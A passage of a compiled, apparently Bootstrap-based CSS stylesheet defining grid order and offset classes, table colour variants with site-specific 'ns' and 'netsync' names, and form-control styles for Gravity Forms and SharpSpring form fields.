  .order-xl-last {
    order: 13; }

  .order-xl-0 {
    order: 0; }

  .order-xl-1 {
    order: 1; }

  .order-xl-2 {
    order: 2; }

  .order-xl-3 {
    order: 3; }

  .order-xl-4 {
    order: 4; }

  .order-xl-5 {
    order: 5; }

  .order-xl-6 {
    order: 6; }

  .order-xl-7 {
    order: 7; }

  .order-xl-8 {
    order: 8; }

  .order-xl-9 {
    order: 9; }

  .order-xl-10 {
    order: 10; }

  .order-xl-11 {
    order: 11; }

  .order-xl-12 {
    order: 12; }

  .offset-xl-0 {
    margin-left: 0; }

  .offset-xl-1 {
    margin-left: 8.3333333333%; }

  .offset-xl-2 {
    margin-left: 16.6666666667%; }

  .offset-xl-3 {
    margin-left: 25%; }

  .offset-xl-4 {
    margin-left: 33.3333333333%; }

  .offset-xl-5 {
    margin-left: 41.6666666667%; }

  .offset-xl-6 {
    margin-left: 50%; }

  .offset-xl-7 {
    margin-left: 58.3333333333%; }

  .offset-xl-8 {
    margin-left: 66.6666666667%; }

  .offset-xl-9 {
    margin-left: 75%; }

  .offset-xl-10 {
    margin-left: 83.3333333333%; }

  .offset-xl-11 {
    margin-left: 91.6666666667%; } }
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #4D4D4D; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #dee2e6; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6; }
  .table tbody + tbody {
    border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered {
  border: 1px solid #dee2e6; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6; }
  .table-bordered thead th,
  .table-bordered thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
  color: #4D4D4D;
  background-color: rgba(0, 0, 0, 0.075); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #b8ccd9; }
.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #7aa0b8; }

.table-hover .table-primary:hover {
  background-color: #a7c0d0; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #a7c0d0; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db; }
.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b3b7bb; }

.table-hover .table-secondary:hover {
  background-color: #c8cbcf; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #c8cbcf; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb; }
.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e; }

.table-hover .table-success:hover {
  background-color: #b1dfbb; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #b1dfbb; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb; }
.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda; }

.table-hover .table-info:hover {
  background-color: #abdde5; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #abdde5; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba; }
.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e; }

.table-hover .table-warning:hover {
  background-color: #ffe8a1; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb; }
.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e; }

.table-hover .table-danger:hover {
  background-color: #f1b0b7; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f1b0b7; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }
.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c8ca; }
.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #95999c; }

.table-hover .table-dark:hover {
  background-color: #b9bbbe; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b9bbbe; }

.table-ns-gray-light,
.table-ns-gray-light > th,
.table-ns-gray-light > td {
  background-color: whitesmoke; }
.table-ns-gray-light th,
.table-ns-gray-light td,
.table-ns-gray-light thead th,
.table-ns-gray-light tbody + tbody {
  border-color: #ececec; }

.table-hover .table-ns-gray-light:hover {
  background-color: #e8e8e8; }
  .table-hover .table-ns-gray-light:hover > td,
  .table-hover .table-ns-gray-light:hover > th {
    background-color: #e8e8e8; }

.table-ns-gray-very-light,
.table-ns-gray-very-light > th,
.table-ns-gray-very-light > td {
  background-color: #fbfbfb; }
.table-ns-gray-very-light th,
.table-ns-gray-very-light td,
.table-ns-gray-very-light thead th,
.table-ns-gray-very-light tbody + tbody {
  border-color: #f8f8f8; }

.table-hover .table-ns-gray-very-light:hover {
  background-color: #eeeeee; }
  .table-hover .table-ns-gray-very-light:hover > td,
  .table-hover .table-ns-gray-very-light:hover > th {
    background-color: #eeeeee; }

.table-ns-gray-dark,
.table-ns-gray-dark > th,
.table-ns-gray-dark > td {
  background-color: #e2e2e2; }
.table-ns-gray-dark th,
.table-ns-gray-dark td,
.table-ns-gray-dark thead th,
.table-ns-gray-dark tbody + tbody {
  border-color: #c8c8c8; }

.table-hover .table-ns-gray-dark:hover {
  background-color: #d5d5d5; }
  .table-hover .table-ns-gray-dark:hover > td,
  .table-hover .table-ns-gray-dark:hover > th {
    background-color: #d5d5d5; }

.table-ns-blue,
.table-ns-blue > th,
.table-ns-blue > td {
  background-color: #b8ccd9; }
.table-ns-blue th,
.table-ns-blue td,
.table-ns-blue thead th,
.table-ns-blue tbody + tbody {
  border-color: #7aa0b8; }

.table-hover .table-ns-blue:hover {
  background-color: #a7c0d0; }
  .table-hover .table-ns-blue:hover > td,
  .table-hover .table-ns-blue:hover > th {
    background-color: #a7c0d0; }

.table-ns-blue-medium,
.table-ns-blue-medium > th,
.table-ns-blue-medium > td {
  background-color: #c3d4df; }
.table-ns-blue-medium th,
.table-ns-blue-medium td,
.table-ns-blue-medium thead th,
.table-ns-blue-medium tbody + tbody {
  border-color: #90afc3; }

.table-hover .table-ns-blue-medium:hover {
  background-color: #b2c8d6; }
  .table-hover .table-ns-blue-medium:hover > td,
  .table-hover .table-ns-blue-medium:hover > th {
    background-color: #b2c8d6; }

.table-ns-blue-light,
.table-ns-blue-light > th,
.table-ns-blue-light > td {
  background-color: #f5f9fa; }
.table-ns-blue-light th,
.table-ns-blue-light td,
.table-ns-blue-light thead th,
.table-ns-blue-light tbody + tbody {
  border-color: #ecf4f6; }

.table-hover .table-ns-blue-light:hover {
  background-color: #e4eff2; }
  .table-hover .table-ns-blue-light:hover > td,
  .table-hover .table-ns-blue-light:hover > th {
    background-color: #e4eff2; }

.table-ns-blue-light-alt,
.table-ns-blue-light-alt > th,
.table-ns-blue-light-alt > td {
  background-color: #e0e7ed; }
.table-ns-blue-light-alt th,
.table-ns-blue-light-alt td,
.table-ns-blue-light-alt thead th,
.table-ns-blue-light-alt tbody + tbody {
  border-color: #c6d3dd; }

.table-hover .table-ns-blue-light-alt:hover {
  background-color: #d0dbe4; }
  .table-hover .table-ns-blue-light-alt:hover > td,
  .table-hover .table-ns-blue-light-alt:hover > th {
    background-color: #d0dbe4; }

.table-ns-blue-bright,
.table-ns-blue-bright > th,
.table-ns-blue-bright > td {
  background-color: #c8dfee; }
.table-ns-blue-bright th,
.table-ns-blue-bright td,
.table-ns-blue-bright thead th,
.table-ns-blue-bright tbody + tbody {
  border-color: #99c3df; }

.table-hover .table-ns-blue-bright:hover {
  background-color: #b5d4e8; }
  .table-hover .table-ns-blue-bright:hover > td,
  .table-hover .table-ns-blue-bright:hover > th {
    background-color: #b5d4e8; }

.table-ns-charcoal,
.table-ns-charcoal > th,
.table-ns-charcoal > td {
  background-color: #c3c5c6; }
.table-ns-charcoal th,
.table-ns-charcoal td,
.table-ns-charcoal thead th,
.table-ns-charcoal tbody + tbody {
  border-color: #8f9394; }

.table-hover .table-ns-charcoal:hover {
  background-color: #b6b8ba; }
  .table-hover .table-ns-charcoal:hover > td,
  .table-hover .table-ns-charcoal:hover > th {
    background-color: #b6b8ba; }

.table-ns-body-color,
.table-ns-body-color > th,
.table-ns-body-color > td {
  background-color: #cdcdcd; }
.table-ns-body-color th,
.table-ns-body-color td,
.table-ns-body-color thead th,
.table-ns-body-color tbody + tbody {
  border-color: #a2a2a2; }

.table-hover .table-ns-body-color:hover {
  background-color: silver; }
  .table-hover .table-ns-body-color:hover > td,
  .table-hover .table-ns-body-color:hover > th {
    background-color: silver; }

.table-ns-orange,
.table-ns-orange > th,
.table-ns-orange > td {
  background-color: #fbd1c2; }
.table-ns-orange th,
.table-ns-orange td,
.table-ns-orange thead th,
.table-ns-orange tbody + tbody {
  border-color: #f7a98e; }

.table-hover .table-ns-orange:hover {
  background-color: #f9bfaa; }
  .table-hover .table-ns-orange:hover > td,
  .table-hover .table-ns-orange:hover > th {
    background-color: #f9bfaa; }

.table-ns-orange-light,
.table-ns-orange-light > th,
.table-ns-orange-light > td {
  background-color: #ffeebd; }
.table-ns-orange-light th,
.table-ns-orange-light td,
.table-ns-orange-light thead th,
.table-ns-orange-light tbody + tbody {
  border-color: #ffdf85; }

.table-hover .table-ns-orange-light:hover {
  background-color: #ffe7a4; }
  .table-hover .table-ns-orange-light:hover > td,
  .table-hover .table-ns-orange-light:hover > th {
    background-color: #ffe7a4; }

.table-ns-olympus-body-color,
.table-ns-olympus-body-color > th,
.table-ns-olympus-body-color > td {
  background-color: #c3c5c6; }
.table-ns-olympus-body-color th,
.table-ns-olympus-body-color td,
.table-ns-olympus-body-color thead th,
.table-ns-olympus-body-color tbody + tbody {
  border-color: #8f9394; }

.table-hover .table-ns-olympus-body-color:hover {
  background-color: #b6b8ba; }
  .table-hover .table-ns-olympus-body-color:hover > td,
  .table-hover .table-ns-olympus-body-color:hover > th {
    background-color: #b6b8ba; }

.table-ns-olympus-green,
.table-ns-olympus-green > th,
.table-ns-olympus-green > td {
  background-color: #b8e0cb; }
.table-ns-olympus-green th,
.table-ns-olympus-green td,
.table-ns-olympus-green thead th,
.table-ns-olympus-green tbody + tbody {
  border-color: #7ac69e; }

.table-hover .table-ns-olympus-green:hover {
  background-color: #a6d8be; }
  .table-hover .table-ns-olympus-green:hover > td,
  .table-hover .table-ns-olympus-green:hover > th {
    background-color: #a6d8be; }

.table-netsync-landing-blue,
.table-netsync-landing-blue > th,
.table-netsync-landing-blue > td {
  background-color: #b8ecf9; }
.table-netsync-landing-blue th,
.table-netsync-landing-blue td,
.table-netsync-landing-blue thead th,
.table-netsync-landing-blue tbody + tbody {
  border-color: #7adcf5; }

.table-hover .table-netsync-landing-blue:hover {
  background-color: #a0e6f7; }
  .table-hover .table-netsync-landing-blue:hover > td,
  .table-hover .table-netsync-landing-blue:hover > th {
    background-color: #a0e6f7; }

.table-netsync-landing-yellow,
.table-netsync-landing-yellow > th,
.table-netsync-landing-yellow > td {
  background-color: #ffedb8; }
.table-netsync-landing-yellow th,
.table-netsync-landing-yellow td,
.table-netsync-landing-yellow thead th,
.table-netsync-landing-yellow tbody + tbody {
  border-color: #ffde7a; }

.table-hover .table-netsync-landing-yellow:hover {
  background-color: #ffe79f; }
  .table-hover .table-netsync-landing-yellow:hover > td,
  .table-hover .table-netsync-landing-yellow:hover > th {
    background-color: #ffe79f; }

.table-netsync-landing-orange,
.table-netsync-landing-orange > th,
.table-netsync-landing-orange > td {
  background-color: #ffe2c6; }
.table-netsync-landing-orange th,
.table-netsync-landing-orange td,
.table-netsync-landing-orange thead th,
.table-netsync-landing-orange tbody + tbody {
  border-color: #ffca95; }

.table-hover .table-netsync-landing-orange:hover {
  background-color: #ffd5ad; }
  .table-hover .table-netsync-landing-orange:hover > td,
  .table-hover .table-netsync-landing-orange:hover > th {
    background-color: #ffd5ad; }

.table-netsync-landing-slate-grey,
.table-netsync-landing-slate-grey > th,
.table-netsync-landing-slate-grey > td {
  background-color: #f1f1f1; }
.table-netsync-landing-slate-grey th,
.table-netsync-landing-slate-grey td,
.table-netsync-landing-slate-grey thead th,
.table-netsync-landing-slate-grey tbody + tbody {
  border-color: #e4e4e4; }

.table-hover .table-netsync-landing-slate-grey:hover {
  background-color: #e4e4e4; }
  .table-hover .table-netsync-landing-slate-grey:hover > td,
  .table-hover .table-netsync-landing-slate-grey:hover > th {
    background-color: #e4e4e4; }

.table-netsync-landing-light-grey,
.table-netsync-landing-light-grey > th,
.table-netsync-landing-light-grey > td {
  background-color: whitesmoke; }
.table-netsync-landing-light-grey th,
.table-netsync-landing-light-grey td,
.table-netsync-landing-light-grey thead th,
.table-netsync-landing-light-grey tbody + tbody {
  border-color: #ececec; }

.table-hover .table-netsync-landing-light-grey:hover {
  background-color: #e8e8e8; }
  .table-hover .table-netsync-landing-light-grey:hover > td,
  .table-hover .table-netsync-landing-light-grey:hover > th {
    background-color: #e8e8e8; }

.table-ns-sustainability-tan,
.table-ns-sustainability-tan > th,
.table-ns-sustainability-tan > td {
  background-color: #faf9f6; }
.table-ns-sustainability-tan th,
.table-ns-sustainability-tan td,
.table-ns-sustainability-tan thead th,
.table-ns-sustainability-tan tbody + tbody {
  border-color: #f6f4ee; }

.table-hover .table-ns-sustainability-tan:hover {
  background-color: #f1eee6; }
  .table-hover .table-ns-sustainability-tan:hover > td,
  .table-hover .table-ns-sustainability-tan:hover > th {
    background-color: #f1eee6; }

.table-ns-sustainability-green,
.table-ns-sustainability-green > th,
.table-ns-sustainability-green > td {
  background-color: #d3e4d1; }
.table-ns-sustainability-green th,
.table-ns-sustainability-green td,
.table-ns-sustainability-green thead th,
.table-ns-sustainability-green tbody + tbody {
  border-color: #adceaa; }

.table-hover .table-ns-sustainability-green:hover {
  background-color: #c4dbc1; }
  .table-hover .table-ns-sustainability-green:hover > td,
  .table-hover .table-ns-sustainability-green:hover > th {
    background-color: #c4dbc1; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }
.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-black,
.table-black > th,
.table-black > td {
  background-color: #b8b8b8; }
.table-black th,
.table-black td,
.table-black thead th,
.table-black tbody + tbody {
  border-color: #7a7a7a; }

.table-hover .table-black:hover {
  background-color: #ababab; }
  .table-hover .table-black:hover > td,
  .table-hover .table-black:hover > th {
    background-color: #ababab; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th {
  color: #FFFFFF;
  background-color: #343a40;
  border-color: #454d55; }
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6; }

.table-dark {
  color: #FFFFFF;
  background-color: #343a40; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #FFFFFF;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered {
      border: 0; } }
@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered {
      border: 0; } }
@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered {
      border: 0; } }
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered {
      border: 0; } }
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered {
    border: 0; }

.form-control, .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper textarea, .gform_wrapper select, .sharpspring_form fieldset input[type="text"],
.sharpspring_form fieldset input[type="textarea"],
.sharpspring_form fieldset select,
.sharpspring_form fieldset textarea, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"] {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid #DBDBDB;
  border-radius: 6px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control, .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
    .gform_wrapper textarea, .gform_wrapper select, .sharpspring_form fieldset input[type="text"],
    .sharpspring_form fieldset input[type="textarea"],
    .sharpspring_form fieldset select,
    .sharpspring_form fieldset textarea, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"] {
      transition: none; } }
  .form-control::-ms-expand, .gform_wrapper input:not([type=file]):not([type=image]):not([type=button]):not([type=submit]):not([type=checkbox]):not([type=radio])::-ms-expand,
  .gform_wrapper textarea::-ms-expand, .gform_wrapper select::-ms-expand, .sharpspring_form fieldset input[type="text"]::-ms-expand,
  .sharpspring_form fieldset input[type="textarea"]::-ms-expand,
  .sharpspring_form fieldset select::-ms-expand,
  .sharpspring_form fieldset textarea::-ms-expand, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:-moz-focusring, .gform_wrapper input:-moz-focusring:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper textarea:-moz-focusring, .gform_wrapper select:-moz-focusring, .sharpspring_form fieldset input[type="text"]:-moz-focusring,
  .sharpspring_form fieldset input[type="textarea"]:-moz-focusring,
  .sharpspring_form fieldset select:-moz-focusring,
  .sharpspring_form fieldset textarea:-moz-focusring, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057; }
  .form-control:focus, .gform_wrapper input:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper textarea:focus, .gform_wrapper select:focus, .sharpspring_form fieldset input[type="text"]:focus,
  .sharpspring_form fieldset input[type="textarea"]:focus,
  .sharpspring_form fieldset select:focus,
  .sharpspring_form fieldset textarea:focus, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:focus {
    color: #495057;
    background-color: #FFFFFF;
    border-color: #0098f6;
    outline: 0;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
  .form-control::placeholder, .gform_wrapper input:not([type=file]):not([type=image]):not([type=button]):not([type=submit]):not([type=checkbox]):not([type=radio])::placeholder,
  .gform_wrapper textarea::placeholder, .gform_wrapper select::placeholder, .sharpspring_form fieldset input[type="text"]::placeholder,
  .sharpspring_form fieldset input[type="textarea"]::placeholder,
  .sharpspring_form fieldset select::placeholder,
  .sharpspring_form fieldset textarea::placeholder, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]::placeholder {
    color: #6c757d;
    opacity: 1; }
  .form-control:disabled, .gform_wrapper input:disabled:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper textarea:disabled, .gform_wrapper select:disabled, .sharpspring_form fieldset input[type="text"]:disabled,
  .sharpspring_form fieldset input[type="textarea"]:disabled,
  .sharpspring_form fieldset select:disabled,
  .sharpspring_form fieldset textarea:disabled, #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:disabled, .form-control[readonly], .gform_wrapper input[readonly]:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper textarea[readonly], .gform_wrapper select[readonly], .sharpspring_form fieldset input[readonly][type="text"],
  .sharpspring_form fieldset input[readonly][type="textarea"],
  .sharpspring_form fieldset select[readonly],
  .sharpspring_form fieldset textarea[readonly], #footer .subscribe .gform_wrapper ul li.gfield input[readonly][type="text"] {
    background-color: #e9ecef;
    opacity: 1; }

input[type="date"].form-control, .gform_wrapper input[type="date"]:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .sharpspring_form fieldset input[type="date"][type="text"],
.sharpspring_form fieldset input[type="date"][type="textarea"], #footer .subscribe .gform_wrapper ul li.gfield input[type="date"][type="text"],
input[type="time"].form-control,
.gform_wrapper input[type="time"]:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.sharpspring_form fieldset input[type="time"][type="text"],
.sharpspring_form fieldset input[type="time"][type="textarea"],
#footer .subscribe .gform_wrapper ul li.gfield input[type="time"][type="text"],
input[type="datetime-local"].form-control,
.gform_wrapper input[type="datetime-local"]:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.sharpspring_form fieldset input[type="datetime-local"][type="text"],
.sharpspring_form fieldset input[type="datetime-local"][type="textarea"],
#footer .subscribe .gform_wrapper ul li.gfield input[type="datetime-local"][type="text"],
input[type="month"].form-control,
.gform_wrapper input[type="month"]:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.sharpspring_form fieldset input[type="month"][type="text"],
.sharpspring_form fieldset input[type="month"][type="textarea"],
#footer .subscribe .gform_wrapper ul li.gfield input[type="month"][type="text"] {
  appearance: none; }

select.form-control:focus::-ms-value, .gform_wrapper select:focus::-ms-value,
.sharpspring_form fieldset select:focus::-ms-value {
  color: #495057;
  background-color: #FFFFFF; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #4D4D4D;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0; }

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0; }

select.form-control[size], .gform_wrapper select[size],
.sharpspring_form fieldset select[size], select.form-control[multiple], .gform_wrapper select[multiple],
.sharpspring_form fieldset select[multiple] {
  height: auto; }

textarea.form-control,
.gform_wrapper textarea,
.sharpspring_form fieldset textarea {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
    color: #6c757d; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #28a745; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #FFFFFF;
  background-color: rgba(40, 167, 69, 0.9);
  border-radius: 6px; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-control:valid, .was-validated .gform_wrapper input:valid:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .was-validated input:valid:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.was-validated .gform_wrapper textarea:valid,
.gform_wrapper .was-validated textarea:valid, .was-validated .gform_wrapper select:valid, .gform_wrapper .was-validated select:valid, .was-validated .sharpspring_form fieldset input[type="text"]:valid, .sharpspring_form fieldset .was-validated input[type="text"]:valid,
.was-validated .sharpspring_form fieldset input[type="textarea"]:valid,
.sharpspring_form fieldset .was-validated input[type="textarea"]:valid,
.was-validated .sharpspring_form fieldset select:valid,
.sharpspring_form fieldset .was-validated select:valid,
.was-validated .sharpspring_form fieldset textarea:valid,
.sharpspring_form fieldset .was-validated textarea:valid, .was-validated #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:valid, #footer .subscribe .gform_wrapper ul li.gfield .was-validated input[type="text"]:valid, .form-control.is-valid, .gform_wrapper input.is-valid:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
.gform_wrapper textarea.is-valid, .gform_wrapper select.is-valid, .sharpspring_form fieldset input.is-valid[type="text"],
.sharpspring_form fieldset input.is-valid[type="textarea"],
.sharpspring_form fieldset select.is-valid,
.sharpspring_form fieldset textarea.is-valid, #footer .subscribe .gform_wrapper ul li.gfield input.is-valid[type="text"] {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
  .was-validated .form-control:valid:focus, .was-validated .gform_wrapper input:valid:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper .was-validated input:valid:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .was-validated .gform_wrapper textarea:valid:focus,
  .gform_wrapper .was-validated textarea:valid:focus, .was-validated .gform_wrapper select:valid:focus, .gform_wrapper .was-validated select:valid:focus, .was-validated .sharpspring_form fieldset input[type="text"]:valid:focus, .sharpspring_form fieldset .was-validated input[type="text"]:valid:focus,
  .was-validated .sharpspring_form fieldset input[type="textarea"]:valid:focus,
  .sharpspring_form fieldset .was-validated input[type="textarea"]:valid:focus,
  .was-validated .sharpspring_form fieldset select:valid:focus,
  .sharpspring_form fieldset .was-validated select:valid:focus,
  .was-validated .sharpspring_form fieldset textarea:valid:focus,
  .sharpspring_form fieldset .was-validated textarea:valid:focus, .was-validated #footer .subscribe .gform_wrapper ul li.gfield input[type="text"]:valid:focus, #footer .subscribe .gform_wrapper ul li.gfield .was-validated input[type="text"]:valid:focus, .form-control.is-valid:focus, .gform_wrapper input.is-valid:focus:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  .gform_wrapper textarea.is-valid:focus, .gform_wrapper select.is-valid:focus, .sharpspring_form fieldset input.is-valid[type="text"]:focus,
  .sharpspring_form fieldset input.is-valid[type="textarea"]:focus,
  .sharpspring_form fieldset select.is-valid:focus,
